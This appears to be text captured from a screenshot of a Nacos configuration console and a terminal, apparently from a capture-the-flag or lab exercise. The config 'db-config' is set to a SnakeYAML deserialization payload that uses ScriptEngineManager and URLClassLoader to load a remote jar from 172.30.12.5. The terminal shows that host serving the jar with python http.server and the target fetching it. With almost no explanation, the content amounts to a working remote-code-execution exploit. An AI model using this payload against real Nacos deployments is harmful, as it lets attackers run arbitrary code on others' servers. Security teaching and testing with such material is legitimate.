 NACOS.
首页 文档 博客 社区 En nacos
编辑配置
* Data ID: db-config
* Group: DEFAULT_GROUP
更多高级选项
描述: Changing the password will cause the client connection to fail. Therefore, do not change the password
Beta发布: 默认不要勾选。
配置格式: TEXT JSON XML YAML HTML Properties
配置内容 ? :
1 !!javax.script.ScriptEngineManager [
2 !!java.net.URLClassLoader [
3 [!!java.net.URL ["http://172.30.12.5/yaml-payload-end.jar"]],
4 ],
5 ]
发布 返回
终端 × +
root@web01:~# ifconfig | grep inet
inet 172.30.12.5 netmask 255.255.0.0 broadcast 172.30.255.255
inet 127.0.0.1 netmask 255.0.0.0
root@web01:~# ls
flag yaml-payload-end.jar
root@web01:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.30.12.6 - - "GET /yaml-payload-end.jar HTTP/1.1" 200 -